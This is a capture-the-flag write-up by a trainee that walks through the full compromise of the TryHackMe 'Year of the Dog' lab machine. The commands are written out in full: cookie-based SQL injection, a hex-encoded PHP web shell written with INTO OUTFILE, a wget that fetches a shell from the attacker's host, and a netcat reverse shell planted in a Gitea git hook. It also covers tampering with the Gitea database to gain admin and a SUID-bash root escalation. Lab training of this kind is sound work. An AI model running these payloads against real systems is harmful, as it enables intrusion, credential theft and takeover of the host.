
TryHackMe Year of the Dog CTF Writeup
CTF Writeup and Solution

Assessor Name: Waseem Kamal Al-Dawoud
Title: Cybersecurity Trainee at Green Circle
Contact E-Mail: waseemaldawoudpro@gmail.com

Executive Summary: On 2nd of September, 2025. Waseem was tasked with solving the Tryhackme’s Year of the Dog challenge and submitting a report of findings and solution upon finishing. The challenge difficulty is labeled as ‘hard’, completing it was no easy task, it required out of the box thinking, avoiding roadblocks and thinking strategically. It took time to understand the process and the steps, it took extensive online research to solve this challenge and trial and error. Waseem eventually pwned the system and submitted his report on 13th of September, 2025.

Approach: Waseem’s initial approach was ineffective as he tried to perform basic enumerating and reconnaissance methods to spot vulnerabilities and potholes, the truth is, this challenge has only one vulnerability and attack vector that can be the start of the chain of attack, for this, you have to ask critical questions (does this website have a server-side file? Is there a MySQL database running that serves queue numbers?) These questions eventually helped Waseem tackle a bunch of different problems that will be listed below.
Scope
IP/Host Address: 10.10.177.87 / 10.10.105.225
Description: An IP address for a machine that hosts a web server. It also locally hosts a Gitea which is a painless self-hosted all-in-one software development service.
Note: The IP addresses may be inconsistent in the report or the screenshots due to problems with the target machine, so I had to restart it a couple of times. However, the step-by-step guide remains the same and all the steps are guaranteed to work either way if followed correctly.

Assessment Overview

Reconnaissance
Waseem’s first and initial step is to run an Nmap scan on the target IP, we discover (2) open ports (SSH, HTTP), we may check the website. Once loaded, we notice that there is a text saying ‘You are number XX in queue’, however if we try to inspect the source page we see the number seems to be written in HTML and static, that’s not the case because if we try to open the tab in a different browser (new session cookie) the number will change which suggest the existence of a server-side file that runs in the background, feeding the queue number to the HTTP page.

Needless to say, Waseem tried basic web enumeration tactics using tools such as GoBuster and Nikto, but got no useful results. He discovered a directory but it was entirely cosmetic and not a viable attack vector. Interestingly enough, he discovered a config.php file but it appears to be empty.

Tools are now deemed useless in our case scenario, therefore he attempts to manually enumerate and check for SQL injections via cookie session id. Using Burpsuite, he discovers that it’s exploitable. It’s his entry point to the system.
Establishing a reverse shell
Furthermore, Waseem enumerates the database for table names and columns and then proceeds to exploit (2) MySQL functions that were working due to a misconfiguration possibly. Which are LOAD_FILE, INTO_OUTFILE. He used LOAD_FILE to read files on the system such as ‘/etc/passwd’ and also used INTO_OUTFILE to inject a php code that would allow him for Remote Code Execution (RCE). We can also read the config.php and index.php to better understand the website code and the way it works.

If attempted to inject the malicious php code raw, the MySQL would block the request and display ‘RCE detected’ instead, we need to consider encoding our malicious code to avoid detection and bypass this security measure, for this Waseem encoded his malicious code to hexadecimal and used the INTO_OUTFILE function to upload it on the system.

Now, he was able to execute commands via a URL on his browser, however that’s not convenient and we need to consider establishing a reverse shell so we can interact with the system. To do this, Waseem started a server and crafted a php code that will attempt to connect to his terminal (client), also using his RCE page, he typed in the command wget to download the shell file.

Once triggered, the listener would catch a connection. We’re now inside the system.

System Exploitation
Our objective now is to break out of the restricted shell and eventually pwn the system. To do this, we need to perform horizontal privilege escalation techniques. When reading the ‘/etc/passwd’ file, we discover the user ‘dylan’, furthermore if we try to explore his home directory on the system ‘/home/dylan’ we see (2) files that exist, work_analysis and user.txt, user.txt would contain a THM flag but to read it, you would need to set your user to dylan to have read permissions.
If we inspect work_analysis closely, we can easily tell it’s a log file for SSH connections with the plaintext passwords included. We can now extract dylan’s password from this file and set our user to dylan.

Note: Consider upgrading your shell to a tty shell before doing so.

However, we are not done yet as our ultimate goal is to fully hijack the machine. So, our next move would be to enumerate the system as dylan to check for any misconfigurations or vulnerabilities we can exploit to become root. Waseem discovers an interesting result while enumerating the system network, he finds an open port 3000 connection. If we SSH into the port, and check it out in our browser, we discover it’s a Gitea software development service.

Gitea Exploitation
On our connected SSH terminal, if we go into the /gitea/gitea directory, we find a database file named ‘gitea.db’ on the browser page, we can log in and register an account. If we try to use dylan’s credentials, username and password, it would ask for a 2FA code which we don’t have. Our approach here is to create a new account and give it admin permissions.

Register an account and then download the database file. Using SQLite3, you can enumerate the database and change the account is_admin column to 1. Once done, reupload the database overwriting the original one. Refresh the page and now you’re a site admin.

Next, create a new repository and hover over githooks and inject a malicious reverse shell code that we’ll be using. On our SSH terminal, clone the git repository project and ensure you have a listener on the specified port, push the git update to trigger the reverse shell and catch a connection.

Privilege Escalation
If you check ‘sudo -l’ you’ll discover easy root access, simply type in ‘sudo -s’ and now you’re root. However, we need to find a directory that exists on both the main system and in the container ‘gitea’. Simply, download the binary bash from the main system to the path ‘/data/bash’. The theory is when we create any binary as a user root. It gets a UID of root even in the main system. So if we make it SUID in a container, then it will become a SUID owned by root in the main system.

Execute the binary bash ‘./bash -p’ inside ‘/gitea’ and congratulations you have completely pwned the machine.

Walkthrough
Reconnaissance (Passive and Active):
- Using Nmap tool we discover two open ports (80 and 22)
- If we attempt to enumerate the website using GoBuster and Nikto, we won't be able to find much. Though, you can discover an empty `config.php` file, there is also `/assets` but it's all cosmetic and even inspecting the source page isn't going to do much for you.
- We discover that the queue number changes based on the cookie ID. We manually enumerate the site for possible SQLi injection vectors.

SQL Injection:
- SQL commands are injectable via cookie id. Use Burpsuite to enumerate the database.
- Discover available tables using the command `' union select 1, group_concat(table_name) from information_schema.tables where table_name = database()-- -` we discover `queue`
- Do the same for columns `' union select 1, group_concat(column_name) from information_schema.columns where table_name = database()-- -`. But I got nothing.

Setting up an RCE:
- Now, we need to set up a page that enables remote code execution so we can interact with the system directly. We do this by abusing two MySQL functions that allow us to write files on the system, which are **LOAD_FILE** and **INTO_OUTFILE**
- We can also use one of the functions to read `/etc/passwd` using **LOAD_FILE**
- To upload our RCE, we use **INTO_OUTFILE** function, however if we try to upload the raw php RCE script, we would be blocked as evident by the configuration file we read. To bypass this, we would have to encode the malicious code to hexadecimal, that way we can upload our RCE page with no problem. `UNION SELECT 1, 0x3C3F706870206563686F20223C7072653E22202E207368656C6C5F6578656328245F4745545B22636D64225D29202E20223C2F7072653E223B3F3E INTO OUTFILE '/var/www/html/shell.php'-- -`
- If you get an `Error` in the result, it means it was successful.
- Check by typing in the url `http://10.10.105.225/shell.php?cmd=whoami`

Setting up a reverse shell:
- Our next move would be to set up a reverse shell so we can interact with the system using our terminal.
- To do this, I have a PHP shell script that I crafted, for us to upload the script we'll use the `wget` command. On the server-side, I'll be running an HTTP server on port 8080.
- We type in the URL: `http://10.10.105.225/shell.php?cmd=wget%20http://10.8.7.207:8080/new-shell.php`
- Now, we try to trigger the shell, we set up a listener using `rlwrap`
- Trigger the shell by visiting `http://10.10.105.225/new-shell.php?shell=1`

System Exploitation:
- Our objective now is to break out of the restricted shell environment, we would have to look for misconfigurations following privilege escalation techniques.
- After enumerating the system, I discover that there are no direct way to obtain root level access, however while enumerating the network, I discover an open localhost port 3000.
- Also we need to perform a horizontal privilege escalation to use another user, for instance, Dylan could be a target, he has a home directory with `user.txt` file inside that can only be read by him.
- We discover another interesting file, `work_analysis` which appears to be a log file for SSH connections. If you investigate and look carefully, or use `cat work_analysis | grep dylan`, you'd find dylan's logging attempts with a password that's visible.
- If you get `must be run from a terminal` when trying to set your user to dylan, consider upgrading your shell to a tty shell using the following python command: `python3 -c 'import pty;pty.spawn("/bin/bash")'`
- `user.txt` contains the first THM flag.

Gitea Discovery:
- Next stage of our system exploitation, remember the port connection we discovered 3000? You can SSH into this port using dylan's credentials. `ssh -L 3000:localhost:3000 dylan@10.10.105.225`
- After connecting, if you check `localhost:3000` on your web browser, you'll be greeted with a gitea site. There are options such as log in and registration. Let's keep that in mind for a bit.
- If we try to log into dylan again, we'll discover that the account is 2FA protected, so we're going have to find another way.
- If you continue to enumerate the system, you'll discover `/gitea/gitea` path, inside it, there is a `gitea.db` file that contains the user accounts for the gitea website. Unfortunately, the machine doesn't have an SQLite3 installed to further analyze the database, what we can do instead is download this database onto our attacking machine. **BUT!** Before we do that, let's try and register an account that would be stored inside the aforementioned database file.
- Now, download this file using `scp` command, on attacker machine type in terminal `scp dylan@10.10.105.225:/gitea/gitea/gitea.db gitea.db` and then open it with SQLite3.

Database Enumeration:
- You can use commands `.tables, .schema, PRAGMA table_info(user);`. Then use SQL query to retrieve data, `SELECT * FROM user;`, we find out that dylan has an admin account registered on the site, if we look closely, the `is_admin` column is set to 1 for dylan, we also see our account that we just made, however the `is_admin` column is set to 0 as expected. We can in theory, set our user account's admin status to 1, then re-upload the database. Let's try this.
- Use the command `scp /home/kali/Desktop/dog/gitea.db dylan@10.10.105.225:/gitea/gitea/gitea.db` to upload and overwrite the database.
- Refresh the gitea site page, you are now admin.

Establishing a reverse shell:
- Create a new repository.
- Hover over the settings, go to git hooks, audit `pre-receive` and add the line `mkfifo /tmp/f; nc 10.8.7.207 443 < /tmp/f | /bin/sh > /tmp/f 2>&1; rm /tmp/f` *Note: it's preferred that you use port 443 as when I tried a different port e.g. 7777 it rejected my connection, possibly a security measure was taken in place.*
- Now, on the terminal, `git clone` the repo, then make some changes, any change at all, add a README file for instance, then `git push origin master` but make sure you set up a listener before doing so.
- It should catch a connection now.

Privilege Escalation:
- If you check for `sudo -l` permission you discover you can easily switch to sudo by typing in `sudo -s`
- However, we need to find a directory that exists on both the main system and in the container `gitea`. Simply, download the binary bash from the main system to the path `/data/bash`. the theory is when we create any binary as user root. It gets a UID of root even in the main system. So if we make it SUID in container, then it will become a SUID owned by root in the main system.
- Execute the binary bash `./bash -p` inside `/gitea` and congratulations you have completely pwned the machine.

Attack Chain Screenshots
Reconnaissance and enumeration




SQL Injection







Establishing Command & Control Reverse Shell



System Exploitation




Gitea Discovery
